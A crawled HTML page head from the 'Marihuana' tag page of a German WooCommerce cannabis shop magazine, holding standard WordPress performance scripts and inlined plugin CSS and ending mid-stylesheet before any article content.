

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weed-gourmet.com/magazin/tag/marihuana/
body_size: 61093
content:
<!DOCTYPE html>
<!-- Open HTML -->
<html lang="de" prefix="og: https://ogp.me/ns#">
	<!-- Open Head -->
	<head><meta charset="UTF-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(w){this.v="1.2.3",this.triggerEvents=w,this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){var w = /metrix|119.0.0.0/i.test(navigator.userAgent) ? null : new RocketLazyLoadScripts(["pageshow"]);w._addUserInteractionListener(w)}}RocketLazyLoadScripts.run();</script>
								<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<link rel="pingback" href="https://www.weed-gourmet.com/xmlrpc.php"/>



<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Marihuana - WEED GOURMET</title><style id="perfmatters-used-css">:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-site-title a){color:inherit;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}@font-face{font-family:FontAwesome;src:url("https://www.weed-gourmet.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/../fonts/fontawesome-webfont.eot?v=4.7.0");src:url("https://www.weed-gourmet.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("https://www.weed-gourmet.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("https://www.weed-gourmet.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("https://www.weed-gourmet.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("https://www.weed-gourmet.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-search:before{content:"";}.fa-close:before,.fa-remove:before,.fa-times:before{content:"";}.fa-clock-o:before{content:"";}.fa-tags:before{content:"";}.fa-edit:before,.fa-pencil-square-o:before{content:"";}.fa-folder-open:before{content:"";}.fa-arrows-alt:before{content:"";}.fa-angle-up:before{content:"";}@keyframes move_top{100%{top:30px;}}:root{--woof_sku_search_go_bg:url("https://www.weed-gourmet.com/wp-content/plugins/woocommerce-products-filter/ext/by_sku/css/../img/magnifying-glass2.svg");}@-webkit-keyframes woof_husky_txt-loader-spin{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes woof_husky_txt-loader-spin{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}:root{--woof-sd-ie-ch_width:25px;--woof-sd-ie-ch_height:25px;--woof-sd-ie-ch_space:1px;--woof-sd-ie-ch_space_color:#fff;--woof-sd-ie-ch_text_top:0;--woof-sd-ie-ch_text_color:#6d6d6d;--woof-sd-ie-ch_hover_text_color:#333;--woof-sd-ie-ch_selected_text_color:#000;--woof-sd-ie-ch_font_size:15px;--woof-sd-ie-ch_font_family:inherit;--woof-sd-ie-ch_font_weight:400;--woof-sd-ie-ch_hover_font_weight:400;--woof-sd-ie-ch_selected_font_weight:400;--woof-sd-ie-ch_line_height:18px;--woof-sd-ie-ch_side_padding:0;--woof-sd-ie-ch_color:#fff;--woof-sd-ie-ch_hover_color:#79b8ff;--woof-sd-ie-ch_selected_color:#79b8ff;--woof-sd-ie-ch_image:url("");--woof-sd-ie-ch_selected_image:url("");--woof-sd-ie-ch_hover_image:url("");--woof-sd-ie-ch_hover_scale:100;--woof-sd-ie-ch_selected_scale:100;--woof-sd-ie-ch_border_radius:0;--woof-sd-ie-ch_border_width:1px;--woof-sd-ie-ch_hover_border_width:1px;--woof-sd-ie-ch_selected_border_width:1px;--woof-sd-ie-ch_border_color:#79b8ff;--woof-sd-ie-ch_hover_border_color:#79b8ff;--woof-sd-ie-ch_selected_border_color:#79b8ff;--woof-sd-ie-ch_border_style:solid;--woof-sd-ie-ch_hover_border_style:solid;--woof-sd-ie-ch_selected_border_style:solid;--woof-sd-ie-ch_margin_right:9px;--woof-sd-ie-ch_margin_bottom:11px;--woof-sd-ie-ch_childs_left_shift:19px;--woof-sd-ie-ch_transition:300s;--woof-sd-ie-ch_counter_show:inline-flex;--woof-sd-ie-ch_counter_width:14px;--woof-sd-ie-ch_counter_height:14px;--woof-sd-ie-ch_counter_side_padding:0;--woof-sd-ie-ch_counter_top:-2px;--woof-sd-ie-ch_counter_right:0;--woof-sd-ie-ch_counter_font_size:9px;--woof-sd-ie-ch_counter_font_family:consolas;--woof-sd-ie-ch_counter_font_weight:500;--woof-sd-ie-ch_counter_color:#477bff;--woof-sd-ie-ch_counter_bg_color:#fff;--woof-sd-ie-ch_counter_bg_image:url("");--woof-sd-ie-ch_counter_border_width:1px;--woof-sd-ie-ch_counter_border_radius:50%;--woof-sd-ie-ch_counter_border_color:#477bff;--woof-sd-ie-ch_counter_border_style:solid;}:root{--woof-sd-ie-rad_width:25px;--woof-sd-ie-rad_height:25px;--woof-sd-ie-rad_space:1px;--woof-sd-ie-rad_space_color:#fff;--woof-sd-ie-rad_text_top:0;--woof-sd-ie-rad_text_color:#6d6d6d;--woof-sd-ie-rad_hover_text_color:#333;--woof-sd-ie-rad_selected_text_color:#000;--woof-sd-ie-rad_font_size:14px;--woof-sd-ie-rad_font_family:inherit;--woof-sd-ie-rad_font_weight:400;--woof-sd-ie-rad_hover_font_weight:400;--woof-sd-ie-rad_selected_font_weight:400;--woof-sd-ie-rad_line_height:18px;--woof-sd-ie-rad_color:#fff;--woof-sd-ie-rad_hover_color:#79b8ff;--woof-sd-ie-rad_selected_color:#79b8ff;--woof-sd-ie-rad_image:url("");--woof-sd-ie-rad_selected_image:url("");--woof-sd-ie-rad_hover_image:url("");--woof-sd-ie-rad_hover_scale:100;--woof-sd-ie-rad_selected_scale:100;--woof-sd-ie-rad_border_radius:50%;--woof-sd-ie-rad_border_width:1px;--woof-sd-ie-rad_hover_border_width:1px;--woof-sd-ie-rad_selected_border_width:1px;--woof-sd-ie-rad_border_color:#79b8ff;--woof-sd-ie-rad_hover_border_color:#79b8ff;--woof-sd-ie-rad_selected_border_color:#79b8ff;--woof-sd-ie-rad_border_style:solid;--woof-sd-ie-rad_hover_border_style:solid;--woof-sd-ie-rad_selected_border_style:solid;--woof-sd-ie-rad_margin_right:9px;--woof-sd-ie-rad_margin_bottom:11px;--woof-sd-ie-rad_childs_left_shift:19px;--woof-sd-ie-rad_transition:300s;--woof-sd-ie-rad_counter_show:inline-flex;--woof-sd-ie-rad_counter_width:14px;--woof-sd-ie-rad_counter_height:14px;--woof-sd-ie-rad_counter_side_padding:0;--woof-sd-ie-rad_counter_top:-2px;--woof-sd-ie-rad_counter_right:0;--woof-sd-ie-rad_counter_font_size:9px;--woof-sd-ie-rad_counter_font_family:consolas;--woof-sd-ie-rad_counter_font_weight:500;--woof-sd-ie-rad_counter_color:#477bff;--woof-sd-ie-rad_counter_bg_color:#fff;--woof-sd-ie-rad_counter_bg_image:url("");--woof-sd-ie-rad_counter_border_width:1px;--woof-sd-ie-rad_counter_border_radius:50%;--woof-sd-ie-rad_counter_border_color:#477bff;--woof-sd-ie-rad_counter_border_style:solid;}:root{--woof-sd-ie-sw_vertex_enabled_bg_color:#79b8ff;--woof-sd-ie-sw_vertex_enabled_bg_image:url("");--woof-sd-ie-sw_vertex_enabled_border_color:#79b8ff;--woof-sd-ie-sw_vertex_enabled_border_style:solid;--woof-sd-ie-sw_vertex_disabled_bg_color:#fff;--woof-sd-ie-sw_vertex_disabled_bg_image:url("");--woof-sd-ie-sw_vertex_disabled_border_color:#fff;--woof-sd-ie-sw_vertex_disabled_border_style:solid;--woof-sd-ie-sw_vertex_border_width:1px;--woof-sd-ie-sw_substrate_enabled_bg_color:#c8e1ff;--woof-sd-ie-sw_substrate_enabled_bg_image:url("");--woof-sd-ie-sw_substrate_enabled_border_color:#c8e1ff;--woof-sd-ie-sw_substrate_enabled_border_style:solid;--woof-sd-ie-sw_substrate_disabled_bg_color:#9a9999;--woof-sd-ie-sw_substrate_disabled_bg_image:url("");--woof-sd-ie-sw_substrate_disabled_border_color:#9a9999;--woof-sd-ie-sw_substrate_disabled_border_style:solid;--woof-sd-ie-sw_substrate_border_width:1px;--woof-sd-ie-sw_vertex_size:20px;--woof-sd-ie-sw_vertex_border_radius:50%;--woof-sd-ie-sw_vertex_top:0;--woof-sd-ie-sw_substrate_width:34px;--woof-sd-ie-sw_substrate_height:14px;--woof-sd-ie-sw_substrate_border_radius:8px;--woof-sd-ie-sw_label_font_color:#6d6d6d;--woof-sd-ie-sw_label_font_size:16px;--woof-sd-ie-sw_label_font_weight:400;--woof-sd-ie-sw_label_line_height:23px;--woof-sd-ie-sw_label_font_family:inherit;--woof-sd-ie-sw_label_left:15px;--woof-sd-ie-sw_label_top:-16px;--woof-sd-ie-sw_margin_bottom:5px;--woof-sd-ie-sw_childs_left_shift:15px;--woof-sd-ie-sw_counter_show:inline-flex;--woof-sd-ie-sw_counter_width:14px;--woof-sd-ie-sw_counter_height:14px;--woof-sd-ie-sw_counter_side_padding:0;--woof-sd-ie-sw_counter_top:-2px;--woof-sd-ie-sw_counter_right:-3px;--woof-sd-ie-sw_counter_font_size:9px;--woof-sd-ie-sw_counter_font_family:consolas;--woof-sd-ie-sw_counter_font_weight:500;--woof-sd-ie-sw_counter_color:#477bff;--woof-sd-ie-sw_counter_bg_color:#fff;--woof-sd-ie-sw_counter_bg_image:url("");--woof-sd-ie-sw_counter_border_width:1px;--woof-sd-ie-sw_counter_border_radius:50%;--woof-sd-ie-sw_counter_border_color:#477bff;--woof-sd-ie-sw_counter_border_style:solid;}:root{--woof-sd-ie-clr_width:60px;--woof-sd-ie-clr_height:60px;--woof-sd-ie-clr_show_tooltip:none;--woof-sd-ie-clr_show_tooltip_count:block-inline;--woof-sd-ie-clr_color:#000;--woof-sd-ie-clr_image:url("");--woof-sd-ie-clr_hover_scale:110;--woof-sd-ie-clr_selected_scale:110;--woof-sd-ie-clr_border_radius:50%;--woof-sd-ie-clr_border_width:1px;--woof-sd-ie-clr_hover_border_width:1px;--woof-sd-ie-clr_selected_border_width:1px;--woof-sd-ie-clr_border_color:#79b8ff;--woof-sd-ie-clr_hover_border_color:#79b8ff;--woof-sd-ie-clr_selected_border_color:#79b8ff;--woof-sd-ie-clr_border_style:solid;--woof-sd-ie-clr_hover_border_style:dashed;--woof-sd-ie-clr_selected_border_style:dashed;--woof-sd-ie-clr_margin_right:9px;--woof-sd-ie-clr_margin_bottom:11px;--woof-sd-ie-clr_transition:300s;--woof-sd-ie-clr_counter_show:inline-flex;--woof-sd-ie-clr_counter_width:14px;--woof-sd-ie-clr_counter_height:14px;--woof-sd-ie-clr_counter_side_padding:0;--woof-sd-ie-clr_counter_top:4px;--woof-sd-ie-clr_counter_right:0;--woof-sd-ie-clr_counter_font_size:9px;--woof-sd-ie-clr_counter_font_family:consolas;--woof-sd-ie-clr_counter_font_weight:500;--woof-sd-ie-clr_counter_color:#477bff;--woof-sd-ie-clr_counter_bg_color:#fff;--woof-sd-ie-clr_counter_bg_image:url("");--woof-sd-ie-clr_counter_border_width:1px;--woof-sd-ie-clr_counter_border_radius:50%;--woof-sd-ie-clr_counter_border_color:#477bff;--woof-sd-ie-clr_counter_border_style:solid;}:root{--woof-sd-ie-vertex_enabled_bg_color:#79b8ff;--woof-sd-ie-substrate_enabled_bg_color:#c8e1ff;--woof-sd-ie-vertex_disabled_bg_color:#fff;--woof-sd-ie-substrate_disabled_bg_color:#9a9999;--woof-sd-ie-vertex_size:20px;--woof-sd-ie-vertex_border_radius:50%;--woof-sd-ie-vertex_top:0;--woof-sd-ie-substrate_width:34px;--woof-sd-ie-substrate_height:14px;--woof-sd-ie-substrate_border_radius:8px;--woof-sd-ie-label_font_color:#333;--woof-sd-ie-label_font_size:16px;--woof-sd-ie-label_left:15px;--woof-sd-ie-label_top:-18px;}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;}@keyframes spin{100%{transform:rotate(360deg);}}@font-face{font-family:star;src:url("https://www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff2") format("woff2"),url("https://www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff") format("woff"),url("https://www.weed-gourmet.com/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.ttf") 